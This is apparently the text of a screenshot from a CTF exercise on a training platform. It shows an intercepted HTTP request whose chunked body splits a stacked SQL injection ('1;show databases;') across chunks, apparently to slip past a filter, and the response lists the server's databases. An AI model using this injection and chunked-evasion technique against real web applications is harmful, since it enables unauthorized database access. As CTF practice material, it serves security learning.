 Request
Pretty Raw Hex
\n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer:
http://4a2f28ef-d378-4097-b864-ff025ec2b306.node4.buuoj.cn:
81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1665786280c20211cf95da7945730f84
14 Connection: close
15 Transfer-Encoding: chunked
16
17 5
18 query
19 3
20 =1;
21 4
22 show
23 5
24 +data
25 5
26 bases
27 1
28 ;
29 0
30
31
32
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Give me your flag, I will tell you if the flag is right.
提交
Array ( [0] => 1 ) Array ( [0] => ctf ) Array ( [0] => ctftraining )
Array ( [0] => information_schema ) Array ( [0] => mysql )
Array ( [0] => performance_schema ) Array ( [0] => test )